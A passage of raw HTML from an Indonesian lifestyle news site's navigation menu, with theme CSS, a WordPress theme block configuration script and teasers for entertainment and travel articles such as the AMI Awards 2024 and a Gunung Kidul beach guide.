                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-07T07:21:03+00:00" >Desember 7, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">AMI Awards 2024 dihadiri oleh banyak insan musik Indonesia yang berbakat dengan penampilan mereka yang mencuri perhatian</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/fashion/2024/12/gaya-seleb-tanah-air-di-asian-television-awards-ata-2024-ada-luna-maya-hingga-titi-kamal/" rel="bookmark" class="td-image-wrap" title="Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-20825329-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/fashion/" class="td-post-category">Fashion</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/fashion/2024/12/gaya-seleb-tanah-air-di-asian-television-awards-ata-2024-ada-luna-maya-hingga-titi-kamal/" rel="bookmark" title="Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal">Gaya Seleb Tanah Air di Asian Television Awards (ATA) 2024, Ada Luna Maya hingga Titi Kamal</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-06T09:01:23+00:00" >Desember 6, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">hadir di Asian Television Awards 2024, para seleb bergaya menawan dengan menggunakan busana dan riasan terbaik</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_27_69756b9703946" data-td_block_id="td_uid_27_69756b9703946"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_27_69756b9703946" data-td_block_id="td_uid_27_69756b9703946"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li id="menu-item-6621" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6621"><a href="https://tebet9.com/kanal/travel/"><span class="tdb-menu-item-text">Travel</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_28_69756b970ded6_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_28_69756b970ded6" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_28_69756b970ded6_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_28_69756b970ded6_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_28_69756b970ded6_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_28_69756b970ded6_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_28_69756b970ded6_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_28_69756b970ded6_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_28_69756b970ded6_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_28_69756b970ded6_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_28_69756b970ded6_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_28_69756b970ded6_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_28_69756b970ded6_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_28_69756b970ded6_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_28_69756b970ded6_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_28_69756b970ded6_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_28_69756b970ded6_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_28_69756b970ded6_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_28_69756b970ded6_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_28_69756b970ded6_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_28_69756b970ded6_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_28_69756b970ded6_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_28_69756b970ded6_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_28_69756b970ded6_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_28_69756b970ded6_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_28_69756b970ded6_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_28_69756b970ded6_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_28_69756b970ded6_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_28_69756b970ded6_rand .td-module-meta-info,
				.ie11 .td_uid_28_69756b970ded6_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_28_69756b970ded6_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_28_69756b970ded6_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_28_69756b970ded6_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_28_69756b970ded6_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_28_69756b970ded6_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_28_69756b970ded6_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_28_69756b970ded6_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_28_69756b970ded6_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_28_69756b970ded6_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_28_69756b970ded6_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_28_69756b970ded6_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_28_69756b970ded6_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_28_69756b970ded6_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_28_69756b970ded6_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_28_69756b970ded6_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_28_69756b970ded6_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_28_69756b970ded6_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_28_69756b970ded6_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_28_69756b970ded6_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_28_69756b970ded6_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_28_69756b970ded6_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_28_69756b970ded6_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_28_69756b970ded6_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_28_69756b970ded6_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_28_69756b970ded6_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_28_69756b970ded6_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_28_69756b970ded6_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_28_69756b970ded6_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_28_69756b970ded6_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_28_69756b970ded6_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_28_69756b970ded6_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_28_69756b970ded6_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_28_69756b970ded6_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_28_69756b970ded6_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_28_69756b970ded6_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_28_69756b970ded6_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_28_69756b970ded6_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_28_69756b970ded6_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_28_69756b970ded6_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_28_69756b970ded6_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_28_69756b970ded6_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_28_69756b970ded6_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_28_69756b970ded6_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_28_69756b970ded6_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_28_69756b970ded6_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_28_69756b970ded6_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_28_69756b970ded6_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_28_69756b970ded6_rand .td-editor-date,
				.td_uid_28_69756b970ded6_rand .td-editor-date .td-post-author-name,
				.td_uid_28_69756b970ded6_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_28_69756b970ded6_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_28_69756b970ded6_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_28_69756b970ded6_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_28_69756b970ded6_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_28_69756b970ded6_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_28_69756b970ded6_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_28_69756b970ded6_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_28_69756b970ded6_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_28_69756b970ded6_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_28_69756b970ded6_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_28_69756b970ded6_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_28_69756b970ded6_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_28_69756b970ded6_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_28_69756b970ded6_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_28_69756b970ded6_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_28_69756b970ded6_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_28_69756b970ded6_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_28_69756b970ded6_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_28_69756b970ded6_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_28_69756b970ded6_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_28_69756b970ded6_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_28_69756b970ded6_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_28_69756b970ded6_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_28_69756b970ded6_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_28_69756b970ded6_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_28_69756b970ded6_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_28_69756b970ded6_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_28_69756b970ded6_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_28_69756b970ded6_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_28_69756b970ded6_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_28_69756b970ded6_rand .td-post-date,
				.td_uid_28_69756b970ded6_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_28_69756b970ded6_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_28_69756b970ded6_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_28_69756b970ded6_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_28_69756b970ded6_rand .td-editor-date,
				.td_uid_28_69756b970ded6_rand .td-editor-date .td-post-author-name,
				.td_uid_28_69756b970ded6_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_28_69756b970ded6_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_28_69756b970ded6_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_28_69756b970ded6_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_28_69756b970ded6_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_28_69756b970ded6_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_28_69756b970ded6_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_28_69756b970ded6 = new tdBlock();
block_td_uid_28_69756b970ded6.id = "td_uid_28_69756b970ded6";
block_td_uid_28_69756b970ded6.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","main_sub_icon_align":"1","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_28_69756b970ded6_rand","tdc_css_class_style":"td_uid_28_69756b970ded6_rand_style","category_id":"26","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_28_69756b970ded6_rand"}';
block_td_uid_28_69756b970ded6.td_column_number = "3";
block_td_uid_28_69756b970ded6.block_type = "tdb_header_mega_menu";
block_td_uid_28_69756b970ded6.post_count = "5";
block_td_uid_28_69756b970ded6.found_posts = "291";
block_td_uid_28_69756b970ded6.header_color = "";
block_td_uid_28_69756b970ded6.ajax_pagination_infinite_stop = "";
block_td_uid_28_69756b970ded6.max_num_pages = "59";
tdBlocksArray.push(block_td_uid_28_69756b970ded6);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_28_69756b970ded6 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2025/01/pantai-nguyahan-gunung-kidul-mulai-dari-daya-tarik-hingga-fasilitasnya/" rel="bookmark" class="td-image-wrap" title="Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/family-pier-man-woman-39691-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2025/01/pantai-nguyahan-gunung-kidul-mulai-dari-daya-tarik-hingga-fasilitasnya/" rel="bookmark" title="Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya">Pantai Nguyahan Gunung Kidul, Mulai dari Daya Tarik hingga Fasilitasnya</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-01T10:08:55+00:00" >Januari 1, 2025</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Pantai Nguyahan tawarkan berbagai daya tarik istimewa yang akan membuat wisatamu kesana semakin seru dan menyenangkan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/travel/2024/12/liburan-ke-jogja-pertama-kali-tempat-ini-wajib-kamu-kunjungi/" rel="bookmark" class="td-image-wrap" title="Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/malioboro-Large-696x392.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/travel/" class="td-post-category">Travel</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/travel/2024/12/liburan-ke-jogja-pertama-kali-tempat-ini-wajib-kamu-kunjungi/" rel="bookmark" title="Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi">Liburan ke Jogja Pertama Kali? Tempat Ini Wajib Kamu Kunjungi</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-17T07:25:56+00:00" >Desember 17, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">buat kamu yang baru pertama kali ke Jogja dan bingung mau kemana, maka bisa cari dulu rekomendasi wisata yang bisa dipilih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
